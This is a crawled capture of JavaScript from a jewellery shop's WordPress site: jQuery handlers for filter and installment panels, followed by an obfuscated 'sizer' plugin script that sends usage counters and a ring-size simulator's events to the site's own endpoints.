     $('.filter4').slideToggle(300);

        });
	

		
	    
	
  
         $('.close-filter').click(function () {
            $('.close-filter').hide();
            $('.open-filter').show();


           
           $('.filter1').slideToggle(300);
    $('.filter2').slideToggle(300);
     $('.filter3').slideToggle(300);
     $('.filter4').slideToggle(300);

        });


	
	
         $('.p2_installments_12months2').click(function () {
       $('.i_select_overlay').css('display','block');
       $('.i_select_overlay').css('display','grid');
	$('.i_select_overlay').css('visibility','visible');
			 



        });
	
	
	 $('.close_white_i').click(function () {
       $('.i_select_overlay').css('display','none');
      	$('.i_select_overlay').css('visibility','hidden');

        });
	
		
	 $('.close_split').click(function () {
       $('.i_select_overlay').css('display','none');
            	$('.i_select_overlay').css('visibility','hidden');

        });
	
	
	
  
});





--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/sizer-script.js?ver=1.0
body_size: 42393
content:
(function(_0x5d841d,_0x3dcc80){function _0x4f4b5c(_0x22028a,_0x5556a1,_0x4a3182,_0x429de4){return _0x5800(_0x5556a1- -0x1e7,_0x22028a);}var _0x417706=_0x5d841d();function _0x295f80(_0x97391d,_0x5ecc26,_0x4c3361,_0x1bb7fa){return _0x5800(_0x97391d- -0x222,_0x5ecc26);}while(!![]){try{var _0x3d60a0=-parseInt(_0x295f80(-0x86,-0x182,-0x68,-0x6f))/(-0x1452+-0xba2*0x1+-0x1b*-0x12f)*(-parseInt(_0x4f4b5c(0x4c,-0x9e,-0x34,-0x61))/(-0x1*-0x15dc+-0x553+-0x1087))+parseInt(_0x4f4b5c(-0xcb,-0x1d,0x75,-0x7e))/(0x5b*0x26+-0x1*-0x123+0x1*-0xea2)+parseInt(_0x4f4b5c(-0x47,-0x126,-0x1b1,-0x1d7))/(-0x8ba+-0x1501+-0x1dbf*-0x1)+parseInt(_0x4f4b5c(0x56,0x14,0x7b,0x3))/(-0x20bf*0x1+-0x1a64+-0x4ee*-0xc)+parseInt(_0x4f4b5c(-0xa0,-0x65,0x61,-0x13d))/(-0x1*0x2075+0x1*0xeec+-0x1f*-0x91)*(parseInt(_0x295f80(-0x5d,-0x10d,-0xe3,0x84))/(0x468+-0x19e4+0x1583))+parseInt(_0x295f80(-0xcb,-0x18,-0x18d,-0x86))/(-0x19b4+-0x44+-0x2*-0xd00)+parseInt(_0x4f4b5c(-0xf,-0x28,-0x48,-0x6a))/(0x81d+-0x17fc+0x8*0x1fd)*(-parseInt(_0x4f4b5c(-0xc8,-0x119,-0x78,-0x129))/(0x3*0x5e6+-0x1*0x782+0xa26*-0x1));if(_0x3d60a0===_0x3dcc80)break;else _0x417706['push'](_0x417706['shift']());}catch(_0x32d9f7){_0x417706['push'](_0x417706['shift']());}}}(_0x2a89,-0x2df21+-0x475af+0xaa51d),console[_0x24a477(0x302,0x3a6,0x3b5,0x362)](_0x24a477(0x290,0x388,0x391,0x484)+_0x24a477(0x43a,0x532,0x433,0x60c)+'ed'));var websiteLink=window[_0x5b92fb(-0x149,-0x1ce,-0x22d,-0x11f)][_0x5b92fb(-0x19c,-0x194,-0xb0,-0xcb)]+'//'+window['location'][_0x24a477(0x493,0x398,0x37c,0x46c)],BASE_URL=websiteLink+(_0x24a477(0x3e9,0x48f,0x3fa,0x476)+_0x5b92fb(-0xde,-0xb5,-0x18d,-0xfc)+_0x24a477(0x364,0x435,0x3ba,0x507));function update_saw_button_counter(){var _0x518d4e={};_0x518d4e[_0x4be0d6(0x91,-0xa7,-0x38,0x13)]=_0x167e67(-0xa7,-0xd7,0x10,-0x16),_0x518d4e['zfHNa']=_0x4be0d6(-0x189,-0x104,-0x85,-0x100)+'e_add_to_c'+_0x4be0d6(0x120,0x1d4,0x4c,0xe2);function _0x4be0d6(_0xb7c1b2,_0xd64006,_0x3fd848,_0x520245){return _0x5b92fb(_0xb7c1b2-0x90,_0x520245-0x103,_0xd64006,_0x520245-0x28);}_0x518d4e[_0x167e67(-0x1a0,-0x1d8,-0x15e,-0x113)]=function(_0x47407d,_0x25fcff){return _0x47407d!==_0x25fcff;},_0x518d4e['mmmVv']=_0x167e67(-0xd1,-0x10b,-0x10,-0x163);function _0x167e67(_0x2d3532,_0x3efb31,_0x5f1b8e,_0x4c4385){return _0x24a477(_0x2d3532-0x107,_0x2d3532- -0x52c,_0x5f1b8e-0x110,_0x3efb31);}_0x518d4e[_0x4be0d6(0x1e,-0x54,-0x14f,-0x7e)]=function(_0x2cfb8f,_0x3ba599){return _0x2cfb8f+_0x3ba599;},_0x518d4e['VvliT']=_0x167e67(-0x13d,-0x22f,-0x1ed,-0x1e9)+_0x167e67(0x1,0x36,0x7b,0xd9)+'.php',_0x518d4e[_0x4be0d6(-0x1c6,0x28,-0x18c,-0xca)]=_0x167e67(-0x23,-0xe2,-0x6c,0x33)+_0x167e67(-0x59,-0xff,-0x124,0x40)+_0x167e67(-0x136,-0x210,-0x7b,-0x46);var _0x462e82=_0x518d4e,_0x452add=window['location'][_0x167e67(-0x12d,-0x135,-0x6e,-0x169)]+'//'+window['location']['hostname'],_0x55b590=_0x462e82[_0x167e67(-0x11a,-0x201,-0x13f,-0x1d1)](_0x452add,_0x462e82[_0x167e67(-0xbb,-0xb5,-0x117,-0xeb)]),_0x27f72c={};_0x27f72c[_0x167e67(-0x121,-0x1bf,-0x153,-0x7e)]=_0x462e82[_0x4be0d6(-0x4f,-0x112,0x10,-0xca)];var _0x26ad83=_0x27f72c;function _0x322757(){function _0x2ea1c7(_0x1de4d9,_0x18c0af,_0x59a01f,_0x384627){return _0x4be0d6(_0x1de4d9-0x1d6,_0x1de4d9,_0x59a01f-0x1c2,_0x18c0af- -0x1d7);}function _0x413d19(_0xb6ff36,_0x1d9ded,_0x1c1885,_0x21cfb8){return _0x4be0d6(_0xb6ff36-0x155,_0x1c1885,_0x1c1885-0x1c9,_0xb6ff36- -0x2a);}if(_0x462e82['YLHso'](_0x462e82[_0x2ea1c7(-0x35b,-0x297,-0x298,-0x199)],_0x413d19(-0x5f,-0x86,0x8c,-0x18))){_0x559bac[_0x2ea1c7(-0x84,-0x126,-0x94,-0x1fd)][_0x413d19(0x63,0x77,-0x61,0xa8)]=_0x462e82[_0x413d19(-0x17,-0x10b,-0xc3,0x35)];var _0x1c9f10={};_0x1c9f10[_0x413d19(-0xaf,-0x123,-0x14c,-0x13f)]=_0x462e82[_0x413d19(0xe,0x15,-0xea,-0x2c)],_0x1c9f10[_0x2ea1c7(-0x1f0,-0x24b,-0x24a,-0x2d3)]=_0x49507c,_0x1c9f10[_0x2ea1c7(-0x89,-0x187,-0xed,-0x269)]=0x1;var _0x2d84f2=_0x1c9f10;}else jQuery[_0x2ea1c7(-0xe5,-0x177,-0x16f,-0x8d)](_0x55b590,_0x26ad83,function(_0x3e373e){});}_0x322757();}function update_open_app_counter(){var _0x2fbcf6={'qWPhN':function(_0x201d3f,_0x3dfd02){return _0x201d3f+_0x3dfd02;},'iqSdf':function(_0xef8bc2,_0x34e1cb){return _0xef8bc2+_0x34e1cb;},'dLtXz':_0x2c8e63(-0x1fb,-0xa2,-0x91,-0x176)+_0x2c8e63(-0xd,-0x19,-0xff,-0x38)+_0x2ee0fc(0x39b,0x37e,0x357,0x395),'LjZuB':_0x2c8e63(-0x158,-0x25c,-0x117,-0x1ab)+_0x2ee0fc(0x512,0x50e,0x580,0x420)+'ter','YxzvU':function(_0x2fb403){return _0x2fb403();}},_0xe4141a=_0x2fbcf6['qWPhN'](_0x2fbcf6['qWPhN'](window['location'][_0x2ee0fc(0x3ec,0x3d6,0x4bc,0x448)],'//'),window[_0x2c8e63(-0x216,-0x24a,-0x17b,-0x1a0)][_0x2ee0fc(0x307,0x36f,0x372,0x3cd)]);function _0x2c8e63(_0x5e705d,_0x44b230,_0x50b5ec,_0x9096ee){return _0x5b92fb(_0x5e705d-0xb8,_0x9096ee-0x2e,_0x5e705d,_0x9096ee-0x3d);}function _0x2ee0fc(_0x509aa2,_0x19d91f,_0x3c6871,_0x3541e0){return _0x5b92fb(_0x509aa2-0x3c,_0x19d91f-0x56a,_0x509aa2,_0x3541e0-0x1a);}var _0xee7272=_0x2fbcf6[_0x2ee0fc(0x566,0x532,0x464,0x59a)](_0xe4141a,_0x2fbcf6[_0x2c8e63(-0xec,0xb,-0x9b,-0x21)]),_0x7ecdb0={};_0x7ecdb0[_0x2ee0fc(0x451,0x3e2,0x35e,0x4da)]=_0x2fbcf6['LjZuB'];var _0xb29775=_0x7ecdb0;function _0x3e7838(){function _0x366486(_0x5c3f51,_0x3b541b,_0x298e22,_0x8bae75){return _0x2ee0fc(_0x3b541b,_0x8bae75- -0x3aa,_0x298e22-0x1cc,_0x8bae75-0x1ba);}jQuery[_0x366486(0x17d,0x11a,0x6b,0x11d)](_0xee7272,_0xb29775,function(_0x52dbeb){});}_0x2fbcf6[_0x2c8e63(-0x19f,-0x1e0,-0x46,-0x141)](_0x3e7838);}function update_start_simulator_counter(){var _0x262758={'ZWPBH':function(_0x49523b,_0x420e06){return _0x49523b!==_0x420e06;},'VKJSR':function(_0xcf1edc,_0x3947ce){return _0xcf1edc+_0x3947ce;},'vxcUd':function(_0x507d19,_0x144c56){return _0x507d19+_0x144c56;},'GcsSO':function(_0x2a621f){return _0x2a621f();}},_0x21eed0=_0x262758[_0x432938(0xa5,0x198,0x178,0x21d)](window['location']['protocol']+'//',window[_0x64917d(-0x15a,-0x15a,-0x112,-0x32)]['hostname']),_0x5b7dcf=_0x262758[_0x64917d(0x164,0xd8,0xa9,0x105)](_0x21eed0,_0x432938(0x102,0xd9,0x66,0xae)+_0x64917d(0xb1,0xc3,0x56,0x9a)+'.php'),_0x4adb46={};_0x4adb46[_0x64917d(-0x112,-0x7b,-0xcc,-0xb9)]=_0x432938(0xbe,0xbd,0x96,-0x31)+_0x64917d(-0x47,-0x1e0,-0xf4,-0x1cb)+'or_counter';function _0x64917d(_0x2459c8,_0x49f7fd,_0x1784a9,_0x35e263){return _0x24a477(_0x2459c8-0xa0,_0x1784a9- -0x4d7,_0x1784a9-0xf0,_0x35e263);}var _0x257daa=_0x4adb46;function _0x432938(_0x527fb7,_0x2db612,_0x4afc5e,_0x42f1f8){return _0x24a477(_0x527fb7-0x1b7,_0x2db612- -0x316,_0x4afc5e-0x75,_0x42f1f8);}function _0x112b43(){function _0x1ac48a(_0x359db4,_0x5b694e,_0x4273e1,_0x1c4e96){return _0x432938(_0x359db4-0x65,_0x5b694e- -0x206,_0x4273e1-0x1c1,_0x1c4e96);}function _0x6d375a(_0x4d8f2d,_0x15511a,_0x3bfd71,_0x4d35e7){return _0x432938(_0x4d8f2d-0xf3,_0x3bfd71- -0x21a,_0x3bfd71-0x96,_0x4d35e7);}_0x262758[_0x6d375a(-0x101,-0x1ec,-0x157,-0x1f0)]('kBGAp',_0x1ac48a(-0x2e,-0x57,-0x100,-0x2))?jQuery[_0x6d375a(-0x3a,0x36,-0x40,-0xf4)](_0x5b7dcf,_0x257daa,function(_0x3da6ed){}):_0x4d4e4a=_0x45777e;}_0x262758['GcsSO'](_0x112b43);}function update_finish_simulator_counter(){var _0x5b55c9={};_0x5b55c9['osiGj']=function(_0x50e0b9,_0x4dc12c){return _0x50e0b9+_0x4dc12c;},_0x5b55c9['blFLg']=function(_0xad9d3c,_0x10a328){return _0xad9d3c+_0x10a328;},_0x5b55c9[_0x25681e(-0x86,0x5f,-0xb,-0x6e)]=_0x25681e(0xab,0x8f,0x4f,0x53)+_0x25681e(0x2ae,0x1cd,0x255,0x156)+'.php',_0x5b55c9[_0x216670(0x134,0x11a,0xc4,-0x1c)]=_0x25681e(0x169,0x19a,0x1c0,0x1af)+_0x216670(-0x8a,-0x114,-0xcb,0x39)+_0x216670(0x160,-0x4b,0x83,-0x43)+'r';function _0x25681e(_0xdfa5f,_0x2c711a,_0x2f053e,_0x6be8e){return _0x24a477(_0xdfa5f-0x1ef,_0x2c711a- -0x360,_0x2f053e-0x5,_0xdfa5f);}var _0x503dee=_0x5b55c9,_0x2c37d1=_0x503dee['osiGj'](window[_0x25681e(-0x44,0x65,0x149,0xe2)][_0x216670(0x65,-0xeb,-0x8a,-0xda)]+'//',window[_0x25681e(0x60,0x65,0xb8,0x44)]['hostname']),_0x26ca0b=_0x503dee['blFLg'](_0x2c37d1,_0x503dee[_0x25681e(-0x8e,0x5f,-0x66,0xcb)]),_0x42f287={};_0x42f287['action']=_0x503dee[_0x216670(0x133,-0x34,0xc4,0x1bf)];var _0x21534f=_0x42f287;function _0x216670(_0x30c0d3,_0x90da63,_0x443db9,_0xd437c6){return _0x5b92fb(_0x30c0d3-0x56,_0x443db9-0x10a,_0x30c0d3,_0xd437c6-0x17e);}function _0x274f21(){function _0xc7bd20(_0x325245,_0x166565,_0x2ca532,_0x526d13){return _0x25681e(_0x526d13,_0x166565-0x35a,_0x2ca532-0x9e,_0x526d13-0x13b);}jQuery[_0xc7bd20(0x519,0x4ea,0x539,0x51a)](_0x26ca0b,_0x21534f,function(_0x3f76b8){});}_0x274f21();}function _0x2a89(){var _0x382a87=['dgBPX','msZoW','dragImg','EADFv','split','RGwpl','nchange','VvliT','iNibl','KfUQQ','hCedh','oDfAp','UBFtR','ault','sByName','date-cartv','IYJGY','HAxNI','NrXdg','jeHBF','1461906GQQYFp','hed_fragme','mhpuv','acuJi','mfDYV','console','load','none','(((.+)+)+)','owToLottie','oNrVV','TDSYa','uvMyL','jEQfJ','pKvBJ','yBqnI','efFHS','/wp-json/s','bKpOX','min','IPXMT','Pibqf','update_tot','Wlmjy','recommende','SNePR','71967GXDvhJ','ydCMk','yomHL','irLYb','cked','1|3|5|4|0|','zztKW','GHGYK','exception','EESDm','hNTBA','zYCzW','jjWOU','Imatx','gFkAI','scaleX(-1)','return\x20(fu','HPilU','YYeFD','SHtXv','ahljG','myPopup','VKJSR','touchstart','XVdpQ','BFKSi','resultStep','CLfOE','XPgOT','nction()\x20','classList','prototype','orwards','gRYhs','QUlEP','12728106pktNAk','nybMh','handSizePo','update_add','dWWRY','yoiZy','7zwJDnz','yrNdN','on:\x20landsc','5|0','BFPdu','1194276TUiogd','MrKqE','zfHNa','trXde','VaZnw','Ebuos','hYFmN','nts','active','rightHandH','checked','NJOQr','openPopUpB','_button_co','WithVars','pUvxQ','leftHand','JqYuj','innerHTML','cVtsd','ById','IqZOu','toString','3|4|7|2|8|','izer/v1/up','LuCwX','quantity','NZsWL','stmEx','#productVa','riations\x20l','yIrjD','\x20לך\x20והוסף\x20','5|1|4|7|2|','uqEyT','hXYgF','toFixed','addEventLi','SePNP','gdsld','DBtvd','IoNHC','post','oOfdG','aPIVG','waTJl','UGgBQ','indicator','WWbuL','1728330ZiwUDa','ajax','Container','update_fin','dragLottie','height','LVqXg','meqIe','UFvDx','rseVa','ugtxz','AdvEd','preventDef','fZnZr','QpOuR','xXuGO','uBRWA','(orientati','update_saw','HHSZa','PyPjr','tor_counte','KGWDw','clickOpenB','touches','SaLky','ugaEJ','hCZAu','changeUnit','baEkZ','emptyVarTe','tNmKy','UsQtb','tFromPopUp','iqxfQ','touchend','hTUcV','0|4|2|1|3','display','GET','imULM','HUHWF','KajIL','\x20מ״מ','abel','YVrtY','%%endpoint','fOMZf','ZgmYg','animatione','upzoD','Tuszp','riations\x20i','2|3|1|5|0|','admin-ajax','nput[type=','sBUwz','bMWhr','eLHGQ','pt\x20is\x20load','MAdZb','jtCmX','CssTj','SXpFB','n_app_coun','MpNJI','bPQas','mousedown','\x20אינץ׳','ice\x20\x20---\x20','Bpjmi','mount','fnRHw','pkiLY','style','0|4|3','.woocommer','dLtXz','ape)','Uqkqo','RvnMS','LZjYu','xcfAs','aysec','sJkUK','HNtaD','QBpBT','LCwic','iqavh','torAll','getElement','clickStart','stringify','TtJVZ','DSRmC','xTRlZ','gPVJv','HEmHG','CTjwd','LBqLy','iqSdf','PACZH','WCTaL','YKuQZ','uiBBK','getBoundin','bOidN','יד\x20שמאל','openAppBtn','aNwQH','tTotalValu','NpdzD','smVnP','luXgU','wToLottie','clickFinis','product\x20pr','JpTAP','eZBJo','0|1|4|7|2|','__proto__','yLkSO','mousemove','art','devicePixe','finishedSi','CNmWL','wristSizer','visible','nbgEo','ifXNQ','OKuxF','xpqqc','KImTH','ation\x201s\x20f','ajax_url','HGSaW','vxcUd','tzPAb','MKZoK','6|5|1|2|7|','FwrcC','method','change','AMpCz','get_refres','יד\x20ימין','0|3|6','pFyGU','YTzCi','parentNode','bXQiT','IzUmc','gClientRec','Sizer\x20Scri','table','qFlIx','warn','YLHso','MDoPV','orientatio','edyqe','woocommerc','tie2','netbh','success','xDmcy','\x20/\x20','url','length','hostname','mulator','switch','varText','RBIrb','DfSUF','EUdtH','n_id\x22]:che','howToVideo','mTncl','JFXXK','scaleX(1)','rKtwM','jeHpw','log','.php','jpXDf','loadingLot','ctor(\x22retu','error','ion','conversion','raDmZ','jhwQS','ם\x20המידה\x20מת','bind','sRSzz','removeAttr','active-lab','remove','JfgOc','CSkjD','הוסף\x20לסל\x20א','mYvQl','update_ope','YAToR','BhIdh','1127288rMHqyJ','ish_simula','pzPtG','matchMedia','5|1|0|3|2|','oXiKC','bgFoo','LogiF','location','DJtPV','ZkCDd','iZOgN','rightHandI','10OwIRDK','animation','stener','vwVrO','\x20ס״מ','ce-Price-a','mmmVv','howTo','type','update_sta','finalResul','uIMEf','LUdIx','inInch','handDirect','ZWPBH','apply','resError','wxSlK','total_cart','jECXi','SoZtJ','mtFjT','each','SLLpu','rt_simulat','constructo','wNEyu','JBrjD','rotated','rlMOI','AlhSV','rn\x20this\x22)(','qqYyr','LKGhS','undefined','yDWMj','/wp-admin/','oWVKg','clientY','touchmove','utTZU','nZUMS','1|0|2|3|4|','unter','GrKIq','nlmIN','#addToCart','TEoHR','esFpX','RuYnn','fuqsy','pUp','protocol','product-id','0|1|5|3|2|','trace','oYpIK','vezop','querySelec','HBlWT','NTQLk','rightHand','QsRDf','pEpCT','action','דה\x20המתאימה','lHVWB','xpCZZ','forEach','tzQcD','IzARL','TDlth','ClHLh','productPri','wrist','replaceWit','ecpUO','e_add_to_c','=\x22variatio','owYoU','FtVil','product_id','ibute','XjnLm','Nqkum','tMessage','info','eSIwc','bcGtm','YxzvU','YSvON','transform','top','data','POST','XGgTT','OGwup','inCm','click','LyHqA','leftHandHo','NtMXK','XKdfW','StCzA','PopUp','4|7|6','date-types','now','WVyoJ','val','value','hONVd','nwrrZ','MHAbE','iJZaq','utton','AmDgx','LSCdk','tSize','cHqNH','OSYOD','iYjaS','6sVJnQV','EeFXi','lRatio','IGuka','gtHED','nPSKQ','QAlKc','ujhDf','LYBMO','yxvpr','CvAzx','TvzVg','wc_ajax_ur','search','1170136qvybdk','ed_to_cart','fragments','input[name','_value','inMM','WXKck','GSOVw','vYoGv','SWXmQ','block','replace','FExmI','TpsCo','qObUv','lJjXi','jxAWk','con','vIWTY','cCaGM','add','app','njPWH'];_0x2a89=function(){return _0x382a87;};return _0x2a89();}function update_added_to_cart_counter(){var _0x5a21f6={'acuJi':'/wp-json/s'+_0x7fda73(0x5cd,0x5a4,0x5c5,0x568)+'date-cartv'+'al','BFmsg':'POST','LCwic':function(_0x35babe,_0x408896){return _0x35babe===_0x408896;},'LKGhS':_0x7fda73(0x443,0x52c,0x477,0x486),'agBNB':function(_0x195248,_0x27fe90){return _0x195248+_0x27fe90;},'YVgdg':_0x7fda73(0x62a,0x5f7,0x4cc,0x548)+_0x7fda73(0x4e3,0x590,0x48b,0x4de)+'_counter','OKuxF':function(_0xb033a9){return _0xb033a9();}},_0x4c59e2=_0x5a21f6['agBNB'](window[_0x118959(0x47f,0x3bd,0x3f5,0x345)][_0x7fda73(0x501,0x553,0x457,0x489)],'//')+window[_0x7fda73(0x387,0x4f7,0x525,0x44f)][_0x7fda73(0x4c1,0x4f4,0x3e0,0x422)],_0x2d5c93=_0x4c59e2+(_0x118959(0x480,0x360,0x41f,0x4fb)+_0x7fda73(0x6b9,0x4f2,0x502,0x5b7)+_0x118959(0x4c0,0x371,0x3d7,0x441)),_0x4269={};function _0x7fda73(_0x1f54a9,_0x48a541,_0x2371b3,_0x35735b){return _0x24a477(_0x1f54a9-0x1c1,_0x35735b-0x8a,_0x2371b3-0x3d,_0x2371b3);}function _0x118959(_0x2b1a91,_0x5f1b15,_0x10f4e3,_0x4ff9f2){return _0x5b92fb(_0x2b1a91-0x4d,_0x10f4e3-0x5c3,_0x2b1a91,_0x4ff9f2-0x26);}_0x4269['action']=_0x5a21f6['YVgdg'];var _0x3337d4=_0x4269;function _0x1151fd(){var _0x10e66c={};_0x10e66c[_0x425c2d(0x57a,0x4f2,0x60f,0x622)]=function(_0x107aa1,_0x448f78){return _0x107aa1+_0x448f78;},_0x10e66c[_0x2dbefc(0x122,0x163,0x141,0x215)]=_0x5a21f6[_0x2dbefc(0x1ef,0x1b8,0x87,0x112)];function _0x425c2d(_0x58c135,_0x177d62,_0x3b01b5,_0x280b0c){return _0x118959(_0x3b01b5,_0x177d62-0x142,_0x58c135-0x56,_0x280b0c-0x38);}function _0x2dbefc(_0x2a18db,_0x185653,_0x28ece7,_0x5b1337){return _0x7fda73(_0x2a18db-0x53,_0x185653-0x120,_0x185653,_0x5b1337- -0x3f9);}_0x10e66c['Pibqf']=_0x5a21f6['BFmsg'];var _0x478ddf=_0x10e66c;if(_0x5a21f6[_0x425c2d(0x5d4,0x5ae,0x513,0x5ed)](_0x2dbefc(0xb5,0xb1,0xb2,0x8d),_0x5a21f6[_0x425c2d(0x472,0x39e,0x394,0x56d)]))jQuery[_0x425c2d(0x576,0x4cf,0x5f5,0x5a5)](_0x2d5c93,_0x3337d4,function(_0x3ca7c5){});else{const _0x30900e='addedToCar'+_0x425c2d(0x5eb,0x55c,0x5c4,0x5d2)+'e';var _0xe1fb9a=_0xecaa60;const _0x392b83=_0xe1fb9a;var _0x290348=_0x478ddf['UGgBQ'](_0x395517['location'][_0x2dbefc(0x18c,0xd1,0x101,0x90)]+'//',_0x3c1151['location'][_0x2dbefc(-0x7,0x29,0x3f,0x29)]),_0x44ad51=_0x478ddf['UGgBQ'](_0x290348,_0x478ddf[_0x2dbefc(0x307,0x15b,0x199,0x215)]),_0x5b12bb={};_0x5b12bb['type']=_0x30900e,_0x5b12bb[_0x425c2d(0x49a,0x3d7,0x485,0x3f9)+'ce']=_0x392b83;var _0x5266e6={};_0x5266e6['url']=_0x44ad51,_0x5266e6[_0x425c2d(0x60b,0x5cd,0x6f0,0x593)]=_0x478ddf[_0x2dbefc(0x1f7,0x45,0x159,0x124)],_0x5266e6[_0x2dbefc(0xb8,0x92,0x67,0xb9)]=_0x5b12bb,_0x5266e6[_0x425c2d(0x419,0x329,0x38a,0x3f6)]=function(_0x11d21c){},_0x5266e6[_0x2dbefc(0x13,0x3e,0x17,0x3c)]=function(_0x4c0fe8,_0x3f401e,_0x13c898){},_0x5db02e[_0x2dbefc(0xda,0x8e,0x145,0x189)](_0x5266e6);}}_0x5a21f6[_0x7fda73(0x64f,0x521,0x550,0x604)](_0x1151fd);}function updateButtonViews(){var _0x156b55={};_0x156b55[_0x54ed16(0x386,0x383,0x338,0x356)]=_0x54ed16(0x252,0x21d,0x212,0x153);var _0x5b26a3=_0x156b55;const _0x4becc7='view';var _0x3d937a={};_0x3d937a[_0x337eb4(-0x311,-0x26f,-0x2f5,-0x302)]=_0x4becc7;var _0x3bf7d7={};_0x3bf7d7['url']=BASE_URL;function _0x54ed16(_0x1d82b3,_0x3b694b,_0x49bf3e,_0x2b89d7){return _0x24a477(_0x1d82b3-0xf,_0x1d82b3- -0x1d7,_0x49bf3e-0x1ba,_0x3b694b);}_0x3bf7d7[_0x54ed16(0x3ae,0x478,0x3af,0x39d)]=_0x5b26a3[_0x54ed16(0x386,0x436,0x45b,0x451)],_0x3bf7d7[_0x54ed16(0x251,0x163,0x1ac,0x21b)]=_0x3d937a,_0x3bf7d7[_0x54ed16(0x1bc,0x198,0xf7,0x1fd)]=function(_0x27922f){};function _0x337eb4(_0x4b6632,_0x33404d,_0x2bc8d2,_0x1d698a){return _0x24a477(_0x4b6632-0x18e,_0x1d698a- -0x6d4,_0x2bc8d2-0x76,_0x4b6632);}_0x3bf7d7[_0x337eb4(-0x2cc,-0x280,-0x2a0,-0x329)]=function(_0x35cf5f,_0x25e191,_0x11b495){},$[_0x54ed16(0x321,0x3d5,0x29a,0x2dd)](_0x3bf7d7);}function updateOpenButton(){var _0x1a9090={};_0x1a9090[_0x15b1a3(0x1d8,0x119,0x19e,0x14c)]=_0x15b1a3(0x337,0x333,0x31d,0x426)+_0x15b1a3(0x267,0x2dc,0x2d2,0x224),_0x1a9090[_0x15b1a3(0x35e,0x3a5,0x2af,0x266)]=_0x15b1a3(0x252,0x2cb,0x2fb,0x34f);var _0x56dff7=_0x1a9090;const _0x55178b=_0x56dff7[_0x15b1a3(0x1d8,0x1a0,0x24b,0x276)];var _0xf48972={};_0xf48972[_0x15b1a3(0x1fb,0x134,0x212,0xf7)]=_0x55178b;var _0x3d2292={};function _0x492e9c(_0x586db2,_0xaeb39a,_0x3f54f0,_0x2c81e0){return _0x24a477(_0x586db2-0x1a1,_0x586db2- -0x1c9,_0x3f54f0-0x8d,_0x3f54f0);}_0x3d2292[_0x15b1a3(0x1bf,0x1bb,0x1bc,0x1c5)]=BASE_URL;function _0x15b1a3(_0x116d5b,_0x2c2d0a,_0x1486cd,_0x7f2d6b){return _0x24a477(_0x116d5b-0x187,_0x116d5b- -0x1d7,_0x1486cd-0x29,_0x7f2d6b);}_0x3d2292['method']=_0x56dff7[_0x492e9c(0x36c,0x2be,0x351,0x40e)],_0x3d2292['data']=_0xf48972,_0x3d2292[_0x492e9c(0x1ca,0x287,0x130,0x2a1)]=function(_0x13f73a){},_0x3d2292[_0x492e9c(0x1e2,0x135,0x2a3,0x14f)]=function(_0x3f0936,_0x329155,_0x5f21ee){},$[_0x15b1a3(0x321,0x2a3,0x376,0x33d)](_0x3d2292);}function updateStartButton(){var _0x38c241={};_0x38c241[_0x13896b(0x4fc,0x505,0x4e1,0x474)]=_0x2f9efc(0x350,0x323,0x463,0x414)+'Button',_0x38c241[_0x13896b(0x3c1,0x458,0x2e3,0x372)]=_0x13896b(0x40e,0x4b2,0x482,0x395);var _0x539483=_0x38c241;const _0x2a9272=_0x539483['UsQtb'];var _0x20422f={};_0x20422f[_0x13896b(0x3b7,0x2f5,0x461,0x2cd)]=_0x2a9272;var _0x2ddf5d={};_0x2ddf5d[_0x13896b(0x37b,0x45b,0x43a,0x342)]=BASE_URL,_0x2ddf5d[_0x13896b(0x56a,0x5ab,0x55c,0x4b5)]=_0x539483[_0x2f9efc(0x2cd,0x348,0x395,0x29e)];function _0x2f9efc(_0x3e53a3,_0x43ed29,_0x18b484,_0x52a4cb){return _0x5b92fb(_0x3e53a3-0x47,_0x52a4cb-0x455,_0x3e53a3,_0x52a4cb-0x16e);}_0x2ddf5d[_0x13896b(0x40d,0x3e9,0x3cf,0x3ee)]=_0x20422f,_0x2ddf5d['success']=function(_0x8e3c84){};function _0x13896b(_0x1b44c2,_0x225b7c,_0x55b92d,_0x4a174e){return _0x24a477(_0x1b44c2-0xff,_0x1b44c2- -0x1b,_0x55b92d-0x173,_0x4a174e);}_0x2ddf5d[_0x2f9efc(0x2be,0x214,0x23f,0x26d)]=function(_0x693452,_0x2cb876,_0x2df4cf){},$[_0x2f9efc(0x3f5,0x420,0x35f,0x3ba)](_0x2ddf5d);}function updateFinishMessures(){const _0x86676=_0x2bd78a(0x436,0x46c,0x4ce,0x54a)+'h';var _0x38189d={};_0x38189d[_0x2bd78a(0x298,0x2d4,0x2cd,0x2b7)]=_0x86676;var _0x18dfd3={};_0x18dfd3[_0x2bd78a(0x2a2,0x298,0x328,0x204)]=BASE_URL;function _0x2bd78a(_0x54f6ba,_0x539c62,_0x3f96cc,_0x1f7ed3){return _0x24a477(_0x54f6ba-0xb7,_0x539c62- -0xfe,_0x3f96cc-0x7f,_0x3f96cc);}_0x18dfd3[_0xbeed78(0x382,0x379,0x342,0x29b)]=_0x2bd78a(0x28a,0x32b,0x2dd,0x266),_0x18dfd3['data']=_0x38189d,_0x18dfd3['success']=function(_0xdd52e5){},_0x18dfd3[_0xbeed78(0x1a8,0xc9,0x293,0x222)]=function(_0x44da4c,_0x1981bd,_0x578ba1){};function _0xbeed78(_0x1cd274,_0x2b43c1,_0x25b478,_0x1c32e3){return _0x5b92fb(_0x1cd274-0x128,_0x1cd274-0x390,_0x25b478,_0x1c32e3-0x1da);}$[_0x2bd78a(0x4e1,0x3fa,0x3a8,0x395)](_0x18dfd3);}function updateAddToCartFromPopUp(){var _0x19262d={};_0x19262d['BHrrI']='addedToCar'+_0x16770f(-0x3d,-0xb8,-0x143,-0x154);var _0x384070=_0x19262d;const _0x1e10d6=_0x384070['BHrrI'];var _0xd23461={};function _0x16770f(_0x375c2b,_0x43302c,_0x4b0e2b,_0x29a443){return _0x5b92fb(_0x375c2b-0x16f,_0x43302c- -0x3d,_0x375c2b,_0x29a443-0xec);}_0xd23461[_0x13da85(-0x124,-0x225,-0x2e3,-0x20f)]=_0x1e10d6;var _0x585e36={};_0x585e36[_0x13da85(-0x2ee,-0x211,-0x15d,-0x24b)]=BASE_URL;function _0x13da85(_0x20f024,_0x3c8665,_0x2d5703,_0x2eec51){return _0x24a477(_0x20f024-0x19,_0x2eec51- 